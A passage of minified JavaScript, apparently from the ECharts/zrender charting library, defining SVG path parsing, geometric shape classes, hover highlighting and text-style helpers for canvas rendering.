v,y,x,_,w,b,S,M=i,I=n;switch(d){case"l":i+=f[m++],n+=f[m++],r.addData(h=s.L,i,n);break;case"L":i=f[m++],n=f[m++],r.addData(h=s.L,i,n);break;case"m":i+=f[m++],n+=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="l";break;case"M":i=f[m++],n=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="L";break;case"h":i+=f[m++],r.addData(h=s.L,i,n);break;case"H":i=f[m++],r.addData(h=s.L,i,n);break;case"v":n+=f[m++],r.addData(h=s.L,i,n);break;case"V":n=f[m++],r.addData(h=s.L,i,n);break;case"C":r.addData(h=s.C,f[m++],f[m++],f[m++],f[m++],f[m++],f[m++]),i=f[m-2],n=f[m-1];break;case"c":r.addData(h=s.C,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n),i+=f[m-2],n+=f[m-1];break;case"S":v=i,y=n;var T=r.len(),A=r.data;e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"s":v=i,y=n,T=r.len(),A=r.data,e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=i+f[m++],I=n+f[m++],i+=f[m++],n+=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"Q":M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"q":M=f[m++]+i,I=f[m++]+n,i+=f[m++],n+=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"T":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i=f[m++],n=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"t":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i+=f[m++],n+=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"A":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i=f[m++],n=f[m++],b,S,x,_,w,h=s.A,r);break;case"a":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i+=f[m++],n+=f[m++],b,S,x,_,w,h=s.A,r)}}"z"!==d&&"Z"!==d||(r.addData(h=s.Z),i=o,n=a),e=h}return r.toStatic(),r}(t);return(e=e||{}).buildPath=function(t){if(t.setData)t.setData(i.data),(e=t.getContext())&&t.rebuildPath(e);else{var e=t;i.rebuildPath(e)}},e.applyTransform=function(t){(function(t,e){var i,n,o,a,r,s=t.data,l=cr.M,u=cr.C,h=cr.L,c=cr.R,d=cr.A,f=cr.Q;for(a=o=0;o<s.length;){switch(i=s[o++],a=o,n=0,i){case l:case h:n=1;break;case u:n=3;break;case f:n=2;break;case d:var p=e[4],g=e[5],m=fr(e[0]*e[0]+e[1]*e[1]),v=fr(e[2]*e[2]+e[3]*e[3]),y=pr(-e[1]/v,e[0]/m);s[o]*=m,s[o++]+=p,s[o]*=v,s[o++]+=g,s[o++]*=m,s[o++]*=v,s[o++]+=y,s[o++]+=y,a=o+=2;break;case c:x[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1],x[0]+=s[o++],x[1]+=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}for(r=0;r<n;r++){var x;(x=dr[r])[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}}})(i,t),this.dirty(!0)},e}function Ir(t,e){return new ur(Mr(t,e))}var Tr=function(t){Gn.call(this,t)};function Ar(t){return o.browser.ie&&11<=o.browser.version?function(){var e,i=this.__clipPaths,n=this.style;if(i)for(var o=0;o<i.length;o++){var a=i[o],r=a&&a.shape,s=a&&a.type;if(r&&("sector"===s&&r.startAngle===r.endAngle||"rect"===s&&(!r.width||!r.height))){for(var l=0;l<Cr.length;l++)Cr[l][2]=n[Cr[l][0]],n[Cr[l][0]]=Cr[l][1];e=!0;break}}if(t.apply(this,arguments),e)for(l=0;l<Cr.length;l++)n[Cr[l][0]]=Cr[l][2]}:t}Tr.prototype={constructor:Tr,type:"text",brush:function(t,e){var i=this.style;this.__dirty&&Sn(i),i.fill=i.stroke=i.shadowBlur=i.shadowColor=i.shadowOffsetX=i.shadowOffsetY=null;var n=i.text;null!=n&&(n+=""),En(n,i)?(this.setTransform(t),In(this,t,n,i,null,e),this.restoreTransform(t)):t.__attrCachedBy=0},getBoundingRect:function(){var t=this.style;if(this.__dirty&&Sn(t),!this._rect){var e=t.text;null!=e?e+="":e="";var i=nn(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(i.x+=t.x||0,i.y+=t.y||0,Nn(t.textStroke,t.textStrokeWidth)){var n=t.textStrokeWidth;i.x-=n/2,i.y-=n/2,i.width+=n,i.height+=n}this._rect=i}return this._rect}},M(Tr,Gn);var Dr=ur.extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,i){i&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}}),Cr=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]],Lr=ur.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(r),h=Math.sin(r);t.moveTo(u*o+i,h*o+n),t.lineTo(u*a+i,h*a+n),t.arc(i,n,a,r,s,!l),t.lineTo(Math.cos(s)*o+i,Math.sin(s)*o+n),0!==o&&t.arc(i,n,o,s,r,l),t.closePath()}}),kr=ur.extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=2*Math.PI;t.moveTo(i+e.r,n),t.arc(i,n,e.r,0,o,!1),t.moveTo(i+e.r0,n),t.arc(i,n,e.r0,0,o,!0)}});function Pr(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function Nr(t,e,i){var n=e.points,o=e.smooth;if(n&&2<=n.length){if(o&&"spline"!==o){var a=function(t,e,i,n){var o,a,r,s,l=[],u=[],h=[],c=[];if(n){r=[1/0,1/0],s=[-1/0,-1/0];for(var d=0,f=t.length;d<f;d++)wt(r,r,t[d]),bt(s,s,t[d]);wt(r,r,n[0]),bt(s,s,n[1])}for(d=0,f=t.length;d<f;d++){var p=t[d];if(i)o=t[d?d-1:f-1],a=t[(d+1)%f];else{if(0===d||d===f-1){l.push(rt(t[d]));continue}o=t[d-1],a=t[d+1]}ht(u,a,o),ft(u,u,e);var g=gt(p,o),m=gt(p,a),v=g+m;0!==v&&(g/=v,m/=v),ft(h,u,-g),ft(c,u,m);var y=lt([],p,h),x=lt([],p,c);n&&(bt(y,y,r),wt(y,y,s),bt(x,x,r),wt(x,x,s)),l.push(y),l.push(x)}return i&&l.push(l.shift()),l}(n,o,i,e.smoothConstraint);t.moveTo(n[0][0],n[0][1]);for(var r=n.length,s=0;s<(i?r:r-1);s++){var l=a[2*s],u=a[2*s+1],h=n[(s+1)%r];t.bezierCurveTo(l[0],l[1],u[0],u[1],h[0],h[1])}}else{"spline"===o&&(n=function(t,e){for(var i=t.length,n=[],o=0,a=1;a<i;a++)o+=gt(t[a-1],t[a]);var r=o/2;for(r=r<i?i:r,a=0;a<r;a++){var s,l,u,h=a/(r-1)*(e?i:i-1),c=Math.floor(h),d=h-c,f=t[c%i];u=e?(s=t[(c-1+i)%i],l=t[(c+1)%i],t[(c+2)%i]):(s=t[0===c?c:c-1],l=t[i-2<c?i-1:c+1],t[i-3<c?i-1:c+2]);var p=d*d,g=d*p;n.push([Pr(s[0],f[0],l[0],u[0],d,p,g),Pr(s[1],f[1],l[1],u[1],d,p,g)])}return n}(n,i)),t.moveTo(n[0][0],n[0][1]),s=1;for(var c=n.length;s<c;s++)t.lineTo(n[s][0],n[s][1])}i&&t.closePath()}}var Or=ur.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){Nr(t,e,!0)}}),Rr=ur.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){Nr(t,e,!1)}}),zr=Math.round;function Er(t,e,i){if(e){var n=e.x1,o=e.x2,a=e.y1,r=e.y2;t.x1=n,t.x2=o,t.y1=a,t.y2=r;var s=i&&i.lineWidth;s&&(zr(2*n)===zr(2*o)&&(t.x1=t.x2=Vr(n,s,!0)),zr(2*a)===zr(2*r)&&(t.y1=t.y2=Vr(a,s,!0)))}}function Br(t,e,i){if(e){var n=e.x,o=e.y,a=e.width,r=e.height;t.x=n,t.y=o,t.width=a,t.height=r;var s=i&&i.lineWidth;s&&(t.x=Vr(n,s,!0),t.y=Vr(o,s,!0),t.width=Math.max(Vr(n+a,s,!1)-t.x,0===a?0:1),t.height=Math.max(Vr(o+r,s,!1)-t.y,0===r?0:1))}}function Vr(t,e,i){if(!e)return t;var n=zr(2*t);return(n+zr(e))%2==0?n/2:(n+(i?1:-1))/2}var Gr={},Fr=ur.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var i,n,o,a;this.subPixelOptimize?(Br(Gr,e,this.style),i=Gr.x,n=Gr.y,o=Gr.width,a=Gr.height,Gr.r=e.r,e=Gr):(i=e.x,n=e.y,o=e.width,a=e.height),e.r?mn(t,e):t.rect(i,n,o,a),t.closePath()}}),Wr={},Hr=ur.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i,n,o,a;a=this.subPixelOptimize?(Er(Wr,e,this.style),i=Wr.x1,n=Wr.y1,o=Wr.x2,Wr.y2):(i=e.x1,n=e.y1,o=e.x2,e.y2);var r=e.percent;0!==r&&(t.moveTo(i,n),r<1&&(o=i*(1-r)+o*r,a=n*(1-r)+a*r),t.lineTo(o,a))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}}),Zr=[];function Ur(t,e,i){return null===t.cpx2||null===t.cpy2?[(i?ha:ua)(t.x1,t.cpx1,t.cpx2,t.x2,e),(i?ha:ua)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(i?pa:fa)(t.x1,t.cpx1,t.x2,e),(i?pa:fa)(t.y1,t.cpy1,t.y2,e)]}function Xr(t){this.colorStops=t||[]}var jr=ur.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.x1,n=e.y1,o=e.x2,a=e.y2,r=e.cpx1,s=e.cpy1,l=e.cpx2,u=e.cpy2,h=e.percent;0!==h&&(t.moveTo(i,n),null==l||null==u?(h<1&&(ma(i,r,o,h,Zr),r=Zr[1],o=Zr[2],ma(n,s,a,h,Zr),s=Zr[1],a=Zr[2]),t.quadraticCurveTo(r,s,o,a)):(h<1&&(da(i,r,l,o,h,Zr),r=Zr[1],l=Zr[2],o=Zr[3],da(n,s,u,a,h,Zr),s=Zr[1],u=Zr[2],a=Zr[3]),t.bezierCurveTo(r,s,l,u,o,a)))},pointAt:function(t){return Ur(this.shape,t,!1)},tangentAt:function(t){var e=Ur(this.shape,t,!0);return pt(e,e)}}),Yr=ur.extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r,0),a=e.startAngle,r=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*o+i,u*o+n),t.arc(i,n,o,a,r,!s)}}),qr=ur.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,i=0;i<e.length;i++)t=t||e[i].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),i=0;i<t.length;i++)t[i].path||t[i].createPathProxy(),t[i].path.setScale(e[0],e[1],t[i].segmentIgnoreThreshold)},buildPath:function(t,e){for(var i=e.paths||[],n=0;n<i.length;n++)i[n].buildPath(t,i[n].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),ur.prototype.getBoundingRect.call(this)}});function Kr(t,e,i,n,o,a){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==i?1:i,this.y2=null==n?0:n,this.type="linear",this.global=a||!1,Xr.call(this,o)}function $r(t,e,i,n,o){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==i?.5:i,this.type="radial",this.global=o||!1,Xr.call(this,n)}function Jr(t){Gn.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}Xr.prototype={constructor:Xr,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},Kr.prototype={constructor:Kr},M(Kr,Xr),$r.prototype={constructor:$r},M($r,Xr),Jr.prototype.incremental=!0,Jr.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},Jr.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},Jr.prototype.addDisplayables=function(t,e){e=e||!1;for(var i=0;i<t.length;i++)this.addDisplayable(t[i],e)},Jr.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},Jr.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},Jr.prototype.brush=function(t,e){for(var i=this._cursor;i<this._displayables.length;i++)(n=this._displayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,i===this._cursor?null:this._displayables[i-1]),n.afterBrush&&n.afterBrush(t);for(this._cursor=i,i=0;i<this._temporaryDisplayables.length;i++){var n;(n=this._temporaryDisplayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,0===i?null:this._temporaryDisplayables[i-1]),n.afterBrush&&n.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var Qr=[];Jr.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new wi(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var i=this._displayables[e],n=i.getBoundingRect().clone();i.needLocalTransform()&&n.applyTransform(i.getLocalTransform(Qr)),t.union(n)}this._rect=t}return this._rect},Jr.prototype.contain=function(t,e){var i=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(i[0],i[1]))for(var n=0;n<this._displayables.length;n++)if(this._displayables[n].contain(t,e))return!0;return!1},M(Jr,Gn);var ts=Math.max,es=Math.min,is={},ns={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},os="emphasis",as=1,rs={},ss={};function ls(t){return ur.extend(t)}function us(t,e){ss[t]=e}function hs(t){if(ss.hasOwnProperty(t))return ss[t]}function cs(t,e,i,n){var o=Ir(t,e);return i&&("center"===n&&(i=fs(i,o.getBoundingRect())),gs(o,i)),o}function ds(t,e,i){var n=new Fn({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===i&&n.setStyle(fs(e,{width:t.width,height:t.height}))}});return n}function fs(t,e){var i,n=e.width/e.height,o=t.height*n;return i=o<=t.width?t.height:(o=t.width)/n,{x:t.x+t.width/2-o/2,y:t.y+t.height/2-i/2,width:o,height:i}}var ps=function(t,e){for(var i=[],n=t.length,o=0;o<n;o++){var a=t[o];a.path||a.createPathProxy(),a.__dirtyPath&&a.buildPath(a.path,a.shape,!0),i.push(a.path)}var r=new ur(e);return r.createPathProxy(),r.buildPath=function(t){t.appendPath(i);var e=t.getContext();e&&t.rebuildPath(e)},r};function gs(t,e){if(t.applyTransform){var i=t.getBoundingRect().calculateTransform(e);t.applyTransform(i)}}var ms=Vr;function vs(t){return null!=t&&"none"!==t}var ys=Q(),xs=0;function _s(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var i=t.__zr,n=t.useHoverLayer&&i&&"canvas"===i.painter.type;if(t.__highlighted=n?"layer":"plain",!(t.isGroup||!i&&t.useHoverLayer)){var o=t,a=t.style;n&&(a=(o=i.addHover(t)).style),Fs(a),n||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var i=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var n=t.style;for(var o in e)null!=e[o]&&(i[o]=n[o]);i.fill=n.fill,i.stroke=n.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(o),a.extendFrom(e),ws(a,e,"fill"),ws(a,e,"stroke"),Gs(a),n||(t.dirty(!1),t.z2+=1)}}}function ws(t,e,i){!vs(e[i])&&vs(t[i])&&(t[i]=function(t){if("string"!=typeof t)return t;var e=ys.get(t);return e||(e=Ge(t,-.1),xs<1e4&&(ys.set(t,e),xs++)),e}(t[i]))}function bs(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var i=t.style,n=t.__cachedNormalStl;n&&(Fs(i),t.setStyle(n),Gs(i));var o=t.__cachedNormalZ2;null!=o&&t.z2-o==1&&(t.z2=o)}}function Ss(t,e,i){var n,o="normal",a="normal";t.__highlighted&&(o=os,n=!0),e(t,i),t.__highlighted&&(a=os,n=!0),t.isGroup&&t.traverse((function(t){t.isGroup||e(t,i)})),n&&t.__highDownOnUpdate&&t.__highDownOnUpdate(o,a)}function Ms(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,bs(t),_s(t))}function Is(t){Cs(this,t)||this.__highByOuter||Ss(this,_s)}function Ts(t){Cs(this,t)||this.__highByOuter||Ss(this,bs)}function As(t){this.__highByOuter|=1<<(t||0),Ss(this,_s)}function Ds(t){(this.__highByOuter&=~(1<<(t||0)))||Ss(this,bs)}function Cs(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function Ls(t,e){ks(t,!0),Ss(t,Ms,e)}function ks(t,e){var i=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!i||t.__highDownDispatcher){var n=i?"off":"on";t[n]("mouseover",Is)[n]("mouseout",Ts),t[n]("emphasis",As)[n]("normal",Ds),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!i}}function Ps(t){return!(!t||!t.__highDownDispatcher)}function Ns(t){var e=rs[t];return null==e&&as<=32&&(e=rs[t]=as++),e}function Os(t,e,i,n,o,a,r){var s,l=(o=o||is).labelFetcher,u=o.labelDataIndex,h=o.labelDimIndex,c=o.labelProp,d=i.getShallow("show"),f=n.getShallow("show");(d||f)&&(l&&(s=l.getFormattedLabel(u,"normal",null,h,c)),null==s&&(s=R(o.defaultText)?o.defaultText(u,o):o.defaultText));var p=d?s:null,g=f?H(l?l.getFormattedLabel(u,"emphasis",null,h,c):null,s):null;null==p&&null==g||(zs(t,i,a,o),zs(e,n,r,o,!0)),t.text=p,e.text=g}function Rs(t,e,i){var n=t.style;e&&(Fs(n),t.setStyle(e),Gs(n)),n=t.__hoverStl,i&&n&&(Fs(n),x(n,i),Gs(n))}function zs(t,e,i,n,o){return Es(t,e,n,o),i&&x(t,i),t}function Es(t,e,i,n){if((i=i||is).isRectText){var o;i.getTextPosition?o=i.getTextPosition(e,n):"outside"===(o=e.getShallow("position")||(n?null:"inside"))&&(o="top"),t.textPosition=o,t.textOffset=e.getShallow("offset");var a=e.getShallow("rotate");null!=a&&(a*=Math.PI/180),t.textRotation=a,t.textDistance=H(e.getShallow("distance"),n?null:5)}var r,s=e.ecModel,l=s&&s.option.textStyle,u=function(t){for(var e;t&&t!==t.ecModel;){var i=(t.option||is).rich;if(i)for(var n in e=e||{},i)i.hasOwnProperty(n)&&(e[n]=1);t=t.parentModel}return e}(e);if(u)for(var h in r={},u)if(u.hasOwnProperty(h)){var c=e.getModel(["rich",h]);Bs(r[h]={},c,l,i,n)}return t.rich=r,Bs(t,e,l,i,n,!0),i.forceRich&&!i.textStyle&&(i.textStyle={}),t}function Bs(t,e,i,n,o,a){i=!o&&i||is,t.textFill=Vs(e.getShallow("color"),n)||i.color,t.textStroke=Vs(e.getShallow("textBorderColor"),n)||i.textBorderColor,t.textStrokeWidth=H(e.getShallow("textBorderWidth"),i.textBorderWidth),o||(a&&(t.insideRollbackOpt=n,Gs(t)),null==t.textFill&&(t.textFill=n.autoColor)),t.fontStyle=e.getShallow("fontStyle")||i.fontStyle,t.fontWeight=e.getShallow("fontWeight")||i.fontWeight,t.fontSize=e.getShallow("fontSize")||i.fontSize,t.fontFamily=e.getShallow("fontFamily")||i.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),a&&n.disableBox||(t.textBackgroundColor=Vs(e.getShallow("backgroundColor"),n),t.textPadding=e.getShallow("padding"),t.textBorderColor=Vs(e.getShallow("borderColor"),n),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||i.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||i.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||i.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||i.textShadowOffsetY}function Vs(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function Gs(t){var e,i=t.textPosition,n=t.insideRollbackOpt;if(n&&null==t.textFill){var o=n.autoColor,a=n.useInsideStyle,r=!1!==a&&(!0===a||n.isRectText&&i&&"string"==typeof i&&0<=i.indexOf("inside")),s=!r&&null!=o;(r||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),r&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=o,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=o)}t.insideRollback=e}function Fs(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function Ws(t,e){var i=e&&e.getModel("textStyle");return Y([t.fontStyle||i&&i.getShallow("fontStyle")||"",t.fontWeight||i&&i.getShallow("fontWeight")||"",(t.fontSize||i&&i.getShallow("fontSize")||12)+"px",t.fontFamily||i&&i.getShallow("fontFamily")||"sans-serif"].join(" "))}function Hs(t,e,i,n,o,a){if("function"==typeof o&&(a=o,o=null),n&&n.isAnimationEnabled()){var r=t?"Update":"",s=n.getShallow("animationDuration"+r),l=n.getShallow("animationEasing"+r),u=n.getShallow("animationDelay"+r);"function"==typeof u&&(u=u(o,n.getAnimationDelayParams?n.getAnimationDelayParams(e,o):null)),"function"==typeof s&&(s=s(o)),0<s?e.animateTo(i,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(i),a&&a())}else e.stopAnimation(),e.attr(i),a&&a()}function Zs(t,e,i,n,o){Hs(!0,t,e,i,n,o)}function Us(t,e,i,n,o){Hs(!1,t,e,i,n,o)}function Xs(t,e){for(var i=ne([]);t&&t!==e;)ae(i,t.getLocalTransform(),i),t=t.parent;return i}function js(t,e,i){return e&&!T(e)&&(e=pe.getLocalTransform(e)),i&&(e=ue([],e)),_t([],t,e)}function Ys(t,e,i){var n=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),o=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-n:"right"===t?n:0,"top"===t?-o:"bottom"===t?o:0];return a=js(a,e,i),Math.abs(a[0])>Math.abs(a[1])?0<a[0]?"right":"left":0<a[1]?"bottom":"top"}function qs(t,e,i,n){if(t&&e){var o,a=(o={},t.traverse((function(t){!t.isGroup&&t.anid&&(o[t.anid]=t)})),o);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=a[t.anid];if(e){var n=r(t);t.attr(r(e)),Zs(t,n,i,t.dataIndex)}}}))}function r(t){var e={position:rt(t.position),rotation:t.rotation};return t.shape&&(e.shape=x({},t.shape)),e}}function Ks(t,e){return D(t,(function(t){var i=t[0];i=ts(i,e.x),i=es(i,e.x+e.width);var n=t[1];return n=ts(n,e.y),[i,n=es(n,e.y+e.height)]}))}function $s(t,e,i){var n=(e=x({rectHover:!0},e)).style={strokeNoScale:!0};if(i=i||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(n.image=t.slice(8),_(n,i),new Fn(e)):cs(t.replace("path://",""),e,i,"center")}function Js(t,e,i,n,o){for(var a=0,r=o[o.length-1];a<o.length;a++){var s=o[a];if(Qs(t,e,i,n,s[0],s[1],r[0],r[1]))return!0;r=s}}function Qs(t,e,i,n,o,a,r,s){var l=i-t,u=n-e,h=r-o,c=s-a,d=tl(h,c,l,u);if(function(t){return t<=1e-6&&-1e-6<=t}(d))return!1;var f=t-o,p=e-a,g=tl(f,p,l,u)/d;if(g<0||1<g)return!1;var m=tl(f,p,h,c)/d;return!(m<0||1<m)}function tl(t,e,i,n){return t*n-i*e}us("circle",Dr),us("sector",Lr),us("ring",kr),us("polygon",Or),us("polyline",Rr),us("rect",Fr),us("line",Hr),us("bezierCurve",jr),us("arc",Yr);var el=(Object.freeze||Object)({Z2_EMPHASIS_LIFT:1,CACHED_LABEL_STYLE_PROPERTIES:ns,extendShape:ls,extendPath:function(t,e){return function(t,e){return ur.extend(Mr(t,e))}(t,e)},registerShape:us,getShapeClass:hs,makePath:cs,makeImage:ds,mergePath:ps,resizePath:gs,subPixelOptimizeLine:function(t){return Er(t.shape,t.shape,t.style),t},subPixelOptimizeRect:function(t){return Br(t.shape,t.shape,t.style),t},subPixelOptimize:ms,setElementHoverStyle:Ms,setHoverStyle:Ls,setAsHighDownDispatcher:ks,isHighDownDispatcher:Ps,getHighlightDigit:Ns,setLabelStyle:Os,modifyLabelStyle:Rs,setTextStyle:zs,setText:function(t,e,i){var n,o={isRectText:!0};!1===i?n=!0:o.autoColor=i,Es(t,e,o,n)},getFont:Ws,updateProps:Zs,initProps:Us,getTransform:Xs,applyTransform:js,transformDirection:Ys,groupTransition:qs,clipPointsByRect:Ks,clipRectByRect:function(t,e){var i=ts(t.x,e.x),n=es(t.x+t.width,e.x+e.width),o=ts(t.y,e.y),a=es(t.y+t.height,e.y+e.height);if(i<=n&&o<=a)return{x:i,y:o,width:n-i,height:a-o}},createIcon:$s,linePolygonIntersect:Js,lineLineIntersect:Qs,Group:bi,Image:Fn,Text:Tr,Circle:Dr,Sector:Lr,Ring:kr,Polygon:Or,Polyline:Rr,Rect:Fr,Line:Hr,BezierCurve:jr,Arc:Yr,IncrementalDisplayable:Jr,CompoundPath:qr,LinearGradient:Kr,RadialGradient:$r,BoundingRect:wi}),il=["textStyle","color"],nl={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(il):null)},getFont:function(){return Ws({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return nn(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}},ol=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]),al={getItemStyle:function(t,e){var i=ol(this,t,e),n=this.getBorderLineDash();return n&&(i.lineDash=n),i},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}},rl=I,sl=Ro();function ll(t,e,i){this.parentModel=e,this.ecModel=i,this.option=t}function ul(t,e,i){for(var n=0;n<e.length&&(!e[n]||null!=(t=t&&"object"==typeof t?t[e[n]]:null));n++);return null==t&&i&&(t=i.get(e)),t}function hl(t,e){var i=sl(t).getParent;return i?i.call(t,e):t.parentModel}ll.prototype={constructor:ll,init:null,mergeOption:function(t){v(this.option,t,!0)},get:function(t,e){return null==t?this.option:ul(this.option,this.parsePath(t),!e&&hl(this,t))},getShallow:function(t,e){var i=this.option,n=null==i?i:i[t],o=!e&&hl(this,t);return null==n&&o&&(n=o.getShallow(t)),n},getModel:function(t,e){var i;return new 